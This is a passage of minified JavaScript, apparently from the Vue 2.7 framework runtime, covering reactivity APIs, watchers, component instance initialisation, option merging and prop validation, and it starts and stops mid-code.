X(a,et,!0),a},triggerRef:function(e){e.dep||Ii("received object is not a triggerable ref."),e.dep&&e.dep.notify({type:"set",target:e,key:"value"})},reactive:function(e){return Xe(e,!1),e},isReactive:Ze,isReadonly:Je,isShallow:Ke,isProxy:function(e){return Ze(e)||Je(e)},shallowReactive:Ge,markRaw:function(e){return Object.isExtensible(e)&&X(e,"__v_skip",!0),e},toRaw:function e(t){var n=t&&t.__v_raw;return n?e(n):t},readonly:ut,shallowReadonly:function(e){return ct(e,!0)},computed:function(e,t){var n,i,r=u(e);r?(n=e,i=function(){Ii("Write operation failed: computed value is readonly")}):(n=e.get,i=e.set);var a=ue()?null:new hi(pe,n,L,{lazy:!0});a&&t&&(a.onTrack=t.onTrack,a.onTrigger=t.onTrigger);var o={effect:a,get value(){return a?(a.dirty&&a.evaluate(),Ae.target&&(Ae.target.onTrack&&Ae.target.onTrack({effect:Ae.target,target:o,type:"get",key:"value"}),a.depend()),a.value):n()},set value(e){i(e)}};return X(o,et,!0),X(o,"__v_isReadonly",r),o},watch:function(e,t,n){return"function"!=typeof t&&Ii("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),Pn(e,t,n)},watchEffect:function(e,t){return Pn(e,null,t)},watchPostEffect:Dn,watchSyncEffect:function(e,t){return Pn(e,null,$e($e({},t),{flush:"sync"}))},EffectScope:an,effectScope:function(e){return new an(e)},onScopeDispose:function(e){Zt?Zt.cleanups.push(e):Ii("onScopeDispose() is called when there is no active effect scope to be associated with.")},getCurrentScope:on,provide:function(e,t){pe?In(pe)[e]=t:Ii("provide() can only be used inside setup().")},inject:function(e,t,n){void 0===n&&(n=!1);var i=pe;if(i){var r=i.$parent&&i.$parent._provided;if(r&&e in r)return r[e];if(arguments.length>1)return n&&u(t)?t.call(i):t;Ii('injection "'.concat(String(e),'" not found.'))}else Ii("inject() can only be used inside setup() or functional components.")},h:function(e,t,n){return pe||Ii("globally imported h() can only be invoked when there is an active component instance, e.g. synchronously in a component's render or setup function."),Tt(pe,e,t,n,2,!0)},getCurrentInstance:function(){return pe&&{proxy:pe}},useSlots:function(){return Gt().slots},useAttrs:function(){return Gt().attrs},useListeners:function(){return Gt().listeners},mergeDefaults:function(e,n){var i=t(e)?e.reduce(function(e,t){return e[t]={},e},{}):e;for(var r in n){var a=i[r];a?t(a)||u(a)?i[r]={type:a,default:n[r]}:a.default=n[r]:null===a?i[r]={default:n[r]}:Ii('props default key "'.concat(r,'" has no corresponding declaration.'))}return i},nextTick:Gn,set:Ye,del:We,useCssModule:function(t){return Ii("useCssModule() is not supported in the global build."),e},useCssVars:function(e){if(J){var t=pe;t?Dn(function(){var n=t.$el,i=e(t,t._setupProxy);if(n&&1===n.nodeType){var r=n.style;for(var a in i)r.setProperty("--".concat(a),i[a])}}):Ii("useCssVars is called without current active component instance.")}},defineAsyncComponent:function(e){u(e)&&(e={loader:e});var t=e.loader,n=e.loadingComponent,i=e.errorComponent,r=e.delay,a=void 0===r?200:r,o=e.timeout,s=e.suspensible,l=void 0!==s&&s,d=e.onError;l&&Ii("The suspensible option for async components is not supported in Vue2. It is ignored.");var h=null,f=0,p=function(){return f++,h=null,v()},v=function(){var e;return h||(e=h=t().catch(function(e){if(e=e instanceof Error?e:new Error(String(e)),d)return new Promise(function(t,n){d(e,function(){return t(p())},function(){return n(e)},f+1)});throw e}).then(function(t){if(e!==h&&h)return h;if(t||Ii("Async component loader resolved to undefined. If you are using retry(), make sure to return its return value."),t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),t&&!c(t)&&!u(t))throw new Error("Invalid async component load result: ".concat(t));return t}))};return function(){return{component:v(),delay:a,timeout:o,error:i,loading:n}}},onBeforeMount:Zn,onMounted:Kn,onBeforeUpdate:Jn,onUpdated:Qn,onBeforeUnmount:ei,onUnmounted:ti,onActivated:ni,onDeactivated:ii,onServerPrefetch:ri,onRenderTracked:ai,onRenderTriggered:oi,onErrorCaptured:function(e,t){void 0===t&&(t=pe),si(e,t)}}),ui=new he;function ci(e){return function e(n,i){var r,a;var o=t(n);if(!o&&!c(n)||n.__v_skip||Object.isFrozen(n)||n instanceof ge)return;if(n.__ob__){var s=n.__ob__.dep.id;if(i.has(s))return;i.add(s)}if(o)for(r=n.length;r--;)e(n[r],i);else if(tt(n))e(n.value,i);else for(a=Object.keys(n),r=a.length;r--;)e(n[a[r]],i)}(e,ui),ui.clear(),e}var di=0,hi=function(){function e(e,t,n,i,r){var a,o;a=this,void 0===(o=Zt&&!Zt._vm?Zt:e?e._scope:void 0)&&(o=Zt),o&&o.active&&o.effects.push(a),(this.vm=e)&&r&&(e._watcher=this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync,this.before=i.before,this.onTrack=i.onTrack,this.onTrigger=i.onTrigger):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++di,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new he,this.newDepIds=new he,this.expression=t.toString(),u(t)?this.getter=t:(this.getter=function(e){if(!Z.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=L,Ii('Failed watching path: "'.concat(t,'" ')+"Watcher only accepts simple dot-delimited paths. For full control, use a function instead.",e))),this.value=this.lazy?void 0:this.get()}return e.prototype.get=function(){var e;Ie(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Nn(e,t,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&ci(e),Ne(),this.cleanupDeps()}return e},e.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},e.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},e.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():En(this)},e.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||c(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'.concat(this.expression,'"');Ln(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},e.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},e.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},e.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&_(this.vm._scope.effects,this),this.active){for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},e}(),fi={enumerable:!0,configurable:!0,get:L,set:L};function pi(e,t,n){fi.get=function(){return this[t][n]},fi.set=function(e){this[t][n]=e},Object.defineProperty(e,n,fi)}function vi(e){var n=e.$options;if(n.props&&function(e,t){var n=e.$options.propsData||{},i=e._props=Ge({}),r=e.$options._propKeys=[],a=!e.$parent;a||qe(!1);var o=function(o){r.push(o);var s=Gi(o,t,n,e),l=D(o);(T(l)||Y.isReservedAttr(l))&&Ii('"'.concat(l,'" is a reserved attribute and cannot be used as component prop.'),e),Ue(i,o,s,function(){a||ln||Ii("Avoid mutating a prop directly since the value will be overwritten whenever the parent component re-renders. Instead, use a data or computed property based on the prop's "+'value. Prop being mutated: "'.concat(o,'"'),e)},!0),o in e||pi(e,"_props",o)};for(var s in t)o(s);qe(!0)}(e,n.props),function(e){var t=e.$options,n=t.setup;if(n){var i=e._setupContext=Vt(e);ve(e),Ie();var r=Ln(n,null,[e._props||Ge({}),i],e,"setup");if(Ne(),ve(),u(r))t.render=r;else if(c(r))if(r instanceof ge&&Ii("setup() should not return VNodes directly - return a render function instead."),e._setupState=r,r.__sfc){var a=e._setupProxy={};for(var o in r)"__sfc"!==o&&it(a,r,o)}else for(var o in r)G(o)?Ii("Avoid using variables that start with _ or $ in setup()."):it(e,r,o);else void 0!==r&&Ii("setup() should return an object. Received: ".concat(null===r?"null":void 0===r?"undefined":l(r)))}}(e),n.methods&&function(e,t){var n=e.$options.props;for(var i in t)"function"!=typeof t[i]&&Ii('Method "'.concat(i,'" has type "').concat(l(t[i]),'" in the component definition. ')+"Did you reference the function correctly?",e),n&&C(n,i)&&Ii('Method "'.concat(i,'" has already been defined as a prop.'),e),i in e&&G(i)&&Ii('Method "'.concat(i,'" conflicts with an existing Vue instance method. ')+"Avoid defining component methods that start with _ or $."),e[i]="function"!=typeof t[i]?L:A(t[i],e)}(e,n.methods),n.data)!function(e){var t=e.$options.data;f(t=e._data=u(t)?function(e,t){Ie();try{return e.call(t,t)}catch(e){return Nn(e,t,"data()"),{}}finally{Ne()}}(t,e):t||{})||(t={},Ii("data functions should return an object:\nhttps://v2.vuejs.org/v2/guide/components.html#data-Must-Be-a-Function",e));var n=Object.keys(t),i=e.$options.props,r=e.$options.methods,a=n.length;for(;a--;){var o=n[a];r&&C(r,o)&&Ii('Method "'.concat(o,'" has already been defined as a data property.'),e),i&&C(i,o)?Ii('The data property "'.concat(o,'" is already declared as a prop. ')+"Use prop default value instead.",e):G(o)||pi(e,"_data",o)}var s=Ve(t);s&&s.vmCount++}(e);else{var i=Ve(e._data={});i&&i.vmCount++}n.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),i=ue();for(var r in t){var a=t[r],o=u(a)?a:a.get;null==o&&Ii('Getter is missing for computed property "'.concat(r,'".'),e),i||(n[r]=new hi(e,o||L,L,mi)),r in e?r in e.$data?Ii('The computed property "'.concat(r,'" is already defined in data.'),e):e.$options.props&&r in e.$options.props?Ii('The computed property "'.concat(r,'" is already defined as a prop.'),e):e.$options.methods&&r in e.$options.methods&&Ii('The computed property "'.concat(r,'" is already defined as a method.'),e):gi(e,r,a)}}(e,n.computed),n.watch&&n.watch!==oe&&function(e,n){for(var i in n){var r=n[i];if(t(r))for(var a=0;a<r.length;a++)wi(e,i,r[a]);else wi(e,i,r)}}(e,n.watch)}var mi={lazy:!0};function gi(e,t,n){var i=!ue();u(n)?(fi.get=i?yi(t):bi(n),fi.set=L):(fi.get=n.get?i&&!1!==n.cache?yi(t):bi(n.get):L,fi.set=n.set||L),fi.set===L&&(fi.set=function(){Ii('Computed property "'.concat(t,'" was assigned to but it has no setter.'),this)}),Object.defineProperty(e,t,fi)}function yi(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),Ae.target&&(Ae.target.onTrack&&Ae.target.onTrack({effect:Ae.target,target:this,type:"get",key:e}),t.depend()),t.value}}function bi(e){return function(){return e.call(this,this)}}function wi(e,t,n,i){return f(n)&&(i=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,i)}function xi(e,t){if(e){for(var n=Object.create(null),i=fe?Reflect.ownKeys(e):Object.keys(e),r=0;r<i.length;r++){var a=i[r];if("__ob__"!==a){var o=e[a].from;if(o in t._provided)n[a]=t._provided[o];else if("default"in e[a]){var s=e[a].default;n[a]=u(s)?s.call(t):s}else Ii('Injection "'.concat(a,'" not found'),t)}}return n}}var Ti=0;function _i(e){var t=e.options;if(e.super){var n=_i(e.super);if(n!==e.superOptions){e.superOptions=n;var i=function(e){var t,n=e.options,i=e.sealedOptions;for(var r in n)n[r]!==i[r]&&(t||(t={}),t[r]=n[r]);return t}(e);i&&I(e.extendOptions,i),(t=e.options=Yi(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function Si(n,i,r,a,s){var l,u=this,c=s.options;C(a,"_uid")?(l=Object.create(a))._original=a:(l=a,a=a._original);var d=o(c._compiled),h=!d;this.data=n,this.props=i,this.children=r,this.parent=a,this.listeners=n.on||e,this.injections=xi(c.inject,a),this.slots=function(){return u.$slots||qt(a,n.scopedSlots,u.$slots=Ft(r,a)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return qt(a,n.scopedSlots,this.slots())}}),d&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=qt(a,n.scopedSlots,this.$slots)),c._scopeId?this._c=function(e,n,i,r){var o=Tt(l,e,n,i,r,h);return o&&!t(o)&&(o.fnScopeId=c._scopeId,o.fnContext=a),o}:this._c=function(e,t,n,i){return Tt(l,e,t,n,i,h)}}function Ci(e,t,n,i,r){var a=we(e);return a.fnContext=n,a.fnOptions=i,(a.devtoolsMeta=a.devtoolsMeta||{}).renderContext=r,t.slot&&((a.data||(a.data={})).slot=t.slot),a}function Ei(e,t){for(var n in t)e[$(n)]=t[n]}function ki(e){return e.name||e.__name||e._componentTag}jt(Si.prototype);var $i={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;$i.prepatch(n,n)}else{(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},i=e.data.inlineTemplate;a(i)&&(n.render=i.render,n.staticRenderFns=i.staticRenderFns);return new e.componentOptions.Ctor(n)}(e,sn)).$mount(t?e.elm:void 0,t)}},prepatch:function(t,n){var i=n.componentOptions;!function(t,n,i,r,a){ln=!0;var o=r.data.scopedSlots,s=t.$scopedSlots,l=!!(o&&!o.$stable||s!==e&&!s.$stable||o&&t.$scopedSlots.$key!==o.$key||!o&&t.$scopedSlots.$key),u=!!(a||t.$options._renderChildren||l),c=t.$vnode;t.$options._parentVnode=r,t.$vnode=r,t._vnode&&(t._vnode.parent=r),t.$options._renderChildren=a;var d=r.data.attrs||e;t._attrsProxy&&Ut(t._attrsProxy,d,c.data&&c.data.attrs||e,t,"$attrs")&&(u=!0),t.$attrs=d,i=i||e;var h=t.$options._parentListeners;if(t._listenersProxy&&Ut(t._listenersProxy,i,h||e,t,"$listeners"),t.$listeners=t.$options._parentListeners=i,rn(t,i,h),n&&t.$options.props){qe(!1);for(var f=t._props,p=t.$options._propKeys||[],v=0;v<p.length;v++){var m=p[v],g=t.$options.props;f[m]=Gi(m,g,n,t)}qe(!0),t.$options.propsData=n}u&&(t.$slots=Ft(a,r.context),t.$forceUpdate()),ln=!1}(n.componentInstance=t.componentInstance,i.propsData,i.listeners,n,i.children)},insert:function(e){var t,n=e.context,i=e.componentInstance;i._isMounted||(i._isMounted=!0,hn(i,"mounted")),e.data.keepAlive&&(n._isMounted?((t=i)._inactive=!1,vn.push(t)):dn(i,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,cn(t))||t._inactive)){t._inactive=!0;for(var i=0;i<t.$children.length;i++)e(t.$children[i]);hn(t,"deactivated")}}(t,!0):t.$destroy())}},Mi=Object.keys($i);function Oi(i,r,s,l,u){if(!n(i)){var d=s.$options._base;if(c(i)&&(i=d.extend(i)),"function"==typeof i){var h;if(n(i.cid)&&void 0===(i=function(e,t){if(o(e.error)&&a(e.errorComp))return e.errorComp;if(a(e.resolved))return e.resolved;var i=Kt;if(i&&a(e.owners)&&-1===e.owners.indexOf(i)&&e.owners.push(i),o(e.loading)&&a(e.loadingComp))return e.loadingComp;if(i&&!a(e.owners)){var r=e.owners=[i],s=!0,l=null,u=null;i.$on("hook:destroyed",function(){return _(r,i)});var d=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==u&&(clearTimeout(u),u=null))},h=q(function(n){e.resolved=Jt(n,t),s?r.length=0:d(!0)}),f=q(function(t){Ii("Failed to resolve async component: ".concat(String(e))+(t?"\nReason: ".concat(t):"")),a(e.errorComp)&&(e.error=!0,d(!0))}),p=e(h,f);return c(p)&&(m(p)?n(e.resolved)&&p.then(h,f):m(p.component)&&(p.component.then(h,f),a(p.error)&&(e.errorComp=Jt(p.error,t)),a(p.loading)&&(e.loadingComp=Jt(p.loading,t),0===p.delay?e.loading=!0:l=setTimeout(function(){l=null,n(e.resolved)&&n(e.error)&&(e.loading=!0,d(!1))},p.delay||200)),a(p.timeout)&&(u=setTimeout(function(){u=null,n(e.resolved)&&f("timeout (".concat(p.timeout,"ms)"))},p.timeout)))),s=!1,e.loading?e.loadingComp:e.resolved}}(h=i,d)))return function(e,t,n,i,r){var a=ye();return a.asyncFactory=e,a.asyncMeta={data:t,context:n,children:i,tag:r},a}(h,r,s,l,u);r=r||{},_i(i),a(r.model)&&function(e,n){var i=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(n.attrs||(n.attrs={}))[i]=n.model.value;var o=n.on||(n.on={}),s=o[r],l=n.model.callback;a(s)?(t(s)?-1===s.indexOf(l):s!==l)&&(o[r]=[l].concat(s)):o[r]=l}(i.options,r);var f=function(e,t,i){var r=t.options.props;if(!n(r)){var o={},s=e.attrs,l=e.props;if(a(s)||a(l))for(var u in r){var c=D(u),d=u.toLowerCase();u!==d&&s&&C(s,d)&&Ni('Prop "'.concat(d,'" is passed to component ')+"".concat(Pi(i||t),", but the declared prop name is")+' "'.concat(u,'". ')+"Note that HTML attributes are case-insensitive and camelCased props need to use their kebab-case equivalents when using in-DOM "+'templates. You should probably use "'.concat(c,'" instead of "').concat(u,'".')),gt(o,l,u,c,!0)||gt(o,s,u,c,!1)}return o}}(r,i,u);if(o(i.options.functional))return function(n,i,r,o,s){var l=n.options,u={},c=l.props;if(a(c))for(var d in c)u[d]=Gi(d,c,i||e);else a(r.attrs)&&Ei(u,r.attrs),a(r.props)&&Ei(u,r.props);var h=new Si(r,u,s,o,n),f=l.render.call(null,h._c,h);if(f instanceof ge)return Ci(f,r,h.parent,l,h);if(t(f)){for(var p=yt(f)||[],v=new Array(p.length),m=0;m<p.length;m++)v[m]=Ci(p[m],r,h.parent,l,h);return v}}(i,f,r,s,l);var p=r.on;if(r.on=r.nativeOn,o(i.options.abstract)){var v=r.slot;r={},v&&(r.slot=v)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Mi.length;n++){var i=Mi[n],r=t[i],a=$i[i];r===a||r&&r._merged||(t[i]=r?Di(a,r):a)}}(r);var g=ki(i.options)||u;return new ge("vue-component-".concat(i.cid).concat(g?"-".concat(g):""),r,void 0,void 0,void 0,s,{Ctor:i,propsData:f,listeners:p,tag:u,children:l},h)}Ii("Invalid Component definition: ".concat(String(i)),s)}}function Di(e,t){var n=function(n,i){e(n,i),t(n,i)};return n._merged=!0,n}var Ai,Pi,Ii=L,Ni=L,Li="undefined"!=typeof console,ji=/(?:^|[-_])(\w)/g;Ii=function(e,t){void 0===t&&(t=pe);var n=t?Ai(t):"";Y.warnHandler?Y.warnHandler.call(null,e,t,n):Li&&Y.silent},Ni=function(e,t){Li&&Y.silent},Pi=function(e,t){if(e.$root===e)return"<Root>";var n=u(e)&&null!=e.cid?e.options:e._isVue?e.$options||e.constructor.options:e,i=ki(n),r=n.__file;if(!i&&r){var a=r.match(/([^/\\]+)\.vue$/);i=a&&a[1]}return(i?"<".concat(i.replace(ji,function(e){return e.toUpperCase()}).replace(/[-_]/g,""),">"):"<Anonymous>")+(r&&!1!==t?" at ".concat(r):"")};Ai=function(e){if(e._isVue&&e.$parent){for(var n=[],i=0;e;){if(n.length>0){var r=n[n.length-1];if(r.constructor===e.constructor){i++,e=e.$parent;continue}i>0&&(n[n.length-1]=[r,i],i=0)}n.push(e),e=e.$parent}return"\n\nfound in\n\n"+n.map(function(e,n){return"".concat(0===n?"---\x3e ":function(e,t){for(var n="";t;)t%2==1&&(n+=e),t>1&&(e+=e),t>>=1;return n}(" ",5+2*n)).concat(t(e)?"".concat(Pi(e[0]),"... (").concat(e[1]," recursive calls)"):Pi(e))}).join("\n")}return"\n\n(found in ".concat(Pi(e),")")};var Fi=Y.optionMergeStrategies;function zi(e,t,n){if(void 0===n&&(n=!0),!t)return e;for(var i,r,a,o=fe?Reflect.ownKeys(t):Object.keys(t),s=0;s<o.length;s++)"__ob__"!==(i=o[s])&&(r=e[i],a=t[i],n&&C(e,i)?r!==a&&f(r)&&f(a)&&zi(r,a):Ye(e,i,a));return e}function Ri(e,t,n){return n?function(){var i=u(t)?t.call(n,n):t,r=u(e)?e.call(n,n):e;return i?zi(i,r):r}:t?e?function(){return zi(u(t)?t.call(this,this):t,u(e)?e.call(this,this):e)}:t:e}function qi(e,n){var i=n?e?e.concat(n):t(n)?n:[n]:e;return i?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(i):i}function Bi(e,t,n,i){var r=Object.create(e||null);return t?(Ui(i,t,n),I(r,t)):r}Fi.el=Fi.propsData=function(e,t,n,i){return n||Ii('option "'.concat(i,'" can only be used during instance ')+"creation with the `new` keyword."),Hi(e,t)},Fi.data=function(e,t,n){return n?Ri(e,t,n):t&&"function"!=typeof t?(Ii('The "data" option should be a function that returns a per-instance value in component definitions.',n),e):Ri(e,t)},U.forEach(function(e){Fi[e]=qi}),V.forEach(function(e){Fi[e+"s"]=Bi}),Fi.watch=function(e,n,i,r){if(e===oe&&(e=void 0),n===oe&&(n=void 0),!n)return Object.create(e||null);if(Ui(r,n,i),!e)return n;var a={};for(var o in I(a,e),n){var s=a[o],l=n[o];s&&!t(s)&&(s=[s]),a[o]=s?s.concat(l):t(l)?l:[l]}return a},Fi.props=Fi.methods=Fi.inject=Fi.computed=function(e,t,n,i){if(t&&Ui(i,t,n),!e)return t;var r=Object.create(null);return I(r,e),t&&I(r,t),r},Fi.provide=function(e,t){return e?function(){var n=Object.create(null);return zi(n,u(e)?e.call(this):e),t&&zi(n,u(t)?t.call(this):t,!1),n}:t};var Hi=function(e,t){return void 0===t?e:t};function Vi(e){new RegExp("^[a-zA-Z][\\-\\.0-9_".concat(W.source,"]*$")).test(e)||Ii('Invalid component name: "'+e+'". Component names should conform to valid custom element name in html5 specification.'),(x(e)||Y.isReservedTag(e))&&Ii("Do not use built-in or reserved HTML elements as component id: "+e)}function Ui(e,t,n){f(t)||Ii('Invalid value for option "'.concat(e,'": expected an Object, ')+"but got ".concat(h(t),"."),n)}function Yi(e,n,i){if(function(e){for(var t in e.components)Vi(t)}(n),u(n)&&(n=n.options),function(e,n){var i=e.props;if(i){var r,a,o={};if(t(i))for(r=i.length;r--;)"string"==typeof(a=i[r])?o[$(a)]={type:null}:Ii("props must be strings when using array syntax.");else if(f(i))for(var s in i)a=i[s],o[$(s)]=f(a)?a:{type:a};else Ii('Invalid value for option "props": expected an Array or an Object, '+"but got ".concat(h(i),"."),n);e.props=o}}(n,i),function(e,n){var i=e.inject;if(i){var r=e.inject={};if(t(i))for(var a=0;a<i.length;a++)r[i[a]]={from:i[a]};else if(f(i))for(var o in i){var s=i[o];r[o]=f(s)?I({from:o},s):{from:s}}else Ii('Invalid value for option "inject": expected an Array or an Object, '+"but got ".concat(h(i),"."),n)}}(n,i),function(e){var t=e.directives;if(t)for(var n in t){var i=t[n];u(i)&&(t[n]={bind:i,update:i})}}(n),!n._base&&(n.extends&&(e=Yi(e,n.extends,i)),n.mixins))for(var r=0,a=n.mixins.length;r<a;r++)e=Yi(e,n.mixins[r],i);var o,s={};for(o in e)l(o);for(o in n)C(e,o)||l(o);function l(t){var r=Fi[t]||Hi;s[t]=r(e[t],n[t],i,t)}return s}function Wi(e,t,n,i){if("string"==typeof n){var r=e[t];if(C(r,n))return r[n];var a=$(n);if(C(r,a))return r[a];var o=M(a);if(C(r,o))return r[o];var s=r[n]||r[a]||r[o];return i&&!s&&Ii("Failed to resolve "+t.slice(0,-1)+": "+n),s}}function Gi(e,n,i,r){var a=n[e],o=!C(i,e),s=i[e],d=er(Boolean,a.type);if(d>-1)if(o&&!C(a,"default"))s=!1;else if(""===s||s===D(e)){var f=er(String,a.type);(f<0||d<f)&&(s=!0)}if(void 0===s){s=function(e,t,n){if(!C(t,"default"))return;var i=t.default;c(i)&&Ii('Invalid default value for prop "'+n+'": Props with type Object/Array must use a factory function to return the default value.',e);if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return u(i)&&"Function"!==Ji(t.type)?i.call(e):i}(r,a,e);var p=Re;qe(!0),Ve(s),qe(p)}return function(e,n,i,r,a){if(e.required&&a)return void Ii('Missing required prop: "'+n+'"',r);if(null==i&&!e.required)return;var o=e.type,s=!o||!0===o,u=[];if(o){t(o)||(o=[o]);for(var c=0;c<o.length&&!s;c++){var d=Zi(i,o[c],r);u.push(d.expectedType||""),s=d.valid}}var f=u.some(function(e){return e});if(!s&&f)return void Ii(function(e,t,n){var i='Invalid prop: type check failed for prop "'.concat(e,'".')+" Expected ".concat(n.map(M).join(", ")),r=n[0],a=h(t);1===n.length&&ir(r)&&ir(void 0===t?"undefined":l(t))&&!function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.some(function(e){return"boolean"===e.toLowerCase()})}(r,a)&&(i+=" with value ".concat(tr(t,r)));i+=", got ".concat(a," "),ir(a)&&(i+="with value ".concat(tr(t,a),"."));return i}(n,i,u),r);var p=e.validator;p&&(p(i)||Ii('Invalid prop: custom validator check failed for prop "'+n+'".',r))}(a,e,s,r,o),s}var Xi=/^(String|Number|Boolean|Function|Symbol|BigInt)$/;function Zi(e,n,i){var r,a=Ji(n);if(Xi.test(a)){var o=void 0===e?"undefined":l(e);(r=o===a.toLowerCase())||"object"!==o||(r=e instanceof n)}else if("Object"===a)r=f(e);else if("Array"===a)r=t(e);else try{r=e instanceof n}catch(e){Ii('Invalid prop type: "'+String(n)+'" is not a constructor',i),r=!1}return{valid:r,expectedType:a}}var Ki=/^\s*function (\w+)/;function Ji(e){var t=e&&e.toString().match(Ki);return t?t[1]:""}function Qi(e,t){return Ji(e)===Ji(t)}function er(e,n){if(!t(n))return Qi(n,e)?0:-1;for(var i=0,r=n.length;i<r;i++)if(Qi(n[i],e))return i;return-1}function tr(e,t){return"String"===t?'"'.concat(e,'"'):"".concat("Number"===t?Number(e):e)}var nr=["string","number","boolean"];function ir(e){return nr.some(function(t){return e.toLowerCase()===t})}function rr(e){this instanceof rr||Ii("Vue is a constructor and should be called with the `new` keyword"),this._init(e)}function ar(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,i=n.cid,r=e._Ctor||(e._Ctor={});if(r[i])return r[i];var a=ki(e)||ki(n.options);a&&Vi(a);var o=function(e){this._init(e)};return(o.prototype=Object.create(n.prototype)).constructor=o,o.cid=t++,o.options=Yi(n.options,e),o.super=n,o.options.props&&function(e){var t=e.options.props;for(var n in t)pi(e.prototype,"_props",n)}(o),o.options.computed&&function(e){var t=e.options.computed;for(var n in t)gi(e.prototype,n,t[n])}(o),o.extend=n.extend,o.mixin=n.mixin,o.use=n.use,V.forEach(function(e){o[e]=n[e]}),a&&(o.options.components[a]=o),o.superOptions=n.options,o.extendOptions=e,o.sealedOptions=I({},o.options),r[i]=o,o}}function or(e){return e&&(ki(e.Ctor.options)||e.tag)}function sr(e,n){return t(e)?e.indexOf(n)>-1:"string"==typeof e?e.split(",").indexOf(n)>-1:!!p(e)&&e.test(n)}function lr(e,t){var n=e.cache,i=e.keys,r=e._vnode,a=e.$vnode;for(var o in n){var s=n[o];if(s){var l=s.name;l&&!t(l)&&ur(n,o,i,r)}}a.componentOptions.children=void 0}function ur(e,t,n,i){var r=e[t];!r||i&&r.tag===i.tag||r.componentInstance.$destroy(),e[t]=null,_(n,t)}!function(t){t.prototype._init=function(t){var n,i,r=this;r._uid=Ti++,Y.performance&&at&&(n="vue-perf-start:".concat(r._uid),i="vue-perf-end:".concat(r._uid),at(n)),r._isVue=!0,r.__v_skip=!0,r._scope=new an(!0),r._scope.parent=void 0,r._scope._vm=!0,t&&t._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),i=t._parentVnode;n.parent=t.parent,n._parentVnode=i;var r=i.componentOptions;n.propsData=r.propsData,n._parentListeners=r.listeners,n._renderChildren=r.children,n._componentTag=r.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(r,t):r.$options=Yi(_i(r.constructor),t||{},r),me(r),r._self=r,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._provided=n?n._provided:Object.create(null),e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(r),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&rn(e,t)}(r),function(t){t._vnode=null,t._staticTrees=null;var n=t.$options,i=t.$vnode=n._parentVnode,r=i&&i.context;t.$slots=Ft(n._renderChildren,r),t.$scopedSlots=i?qt(t.$parent,i.data.scopedSlots,t.$slots):e,t._c=function(e,n,i,r){return Tt(t,e,n,i,r,!1)},t.$createElement=function(e,n,i,r){return Tt(t,e,n,i,r,!0)};var a=i&&i.data;Ue(t,"$attrs",a&&a.attrs||e,function(){!ln&&Ii("$attrs is readonly.",t)},!0),Ue(t,"$listeners",n._parentListeners||e,function(){!ln&&Ii("$listeners is readonly.",t)},!0)}(r),hn(r,"beforeCreate",void 0,!1),function(e){var t=xi(e.$options.inject,e);t&&(qe(!1),Object.keys(t).forEach(function(n){Ue(e,n,t[n],function(){Ii("Avoid mutating an injected value directly since the changes will be overwritten whenever the provided component re-renders. "+'injection being mutated: "'.concat(n,'"'),e)})}),qe(!0))}(r),vi(r),function(e){var t=e.$options.provide;if(t){var n=u(t)?t.call(e):t;if(!c(n))return;for(var i=In(e),r=fe?Reflect.ownKeys(n):Object.keys(n),a=0;a<r.length;a++){var 